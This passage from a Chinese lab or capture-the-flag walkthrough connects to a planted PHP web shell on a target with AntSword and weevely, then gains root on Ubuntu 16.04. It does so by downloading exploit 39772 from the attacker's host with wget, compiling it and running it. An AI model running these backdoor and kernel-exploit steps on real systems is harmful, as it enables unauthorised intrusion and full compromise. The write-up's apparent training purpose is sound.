


用蚁剑连接:
这里靶机IP为192.168.40.172
7.2 weevely
也可以使用weevely:
# 生成后门木马
weevely generate test test.php  # 其中test为连接密码,test.php为路径
关于weevely:https://blog.csdn.net/qq_45521281/article/details/106587791
weevely是Linux中的菜刀
weevely http://192.168.40.162/templates/beez3/shell.php test
但是没明白http://192.168.40.162/templates/beez3/shell.php
得到了shell:
8.提权-内核漏洞
接下来就是权限提升了
查看内核:
uname -a

查看Ubuntu发行版本:
lsb_release -a
得知是ubuntu 16.04
# 查找漏洞
searchsploit ubuntu 16.04 linux
cat /usr/share/exploitdb/exploits/linux/local/39772.txt

下载exp到本地:
# kali
wget  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
在39772.zip所在目录下开启HTTP服务:
php -S 0.0.0.0:8080
在靶机上下载kali上的这个39772.zip:
# 选择靶机的/var/www/html这个目录
wget http://192.168.40.148:8080/39772.zip
unzip 39772.zip
cd 39772
tar -xvf exploit.tar
cd ebpf_mapfd_doubleput_exploit

chmod 777 *
./compile.sh
./doubleput
最终结果: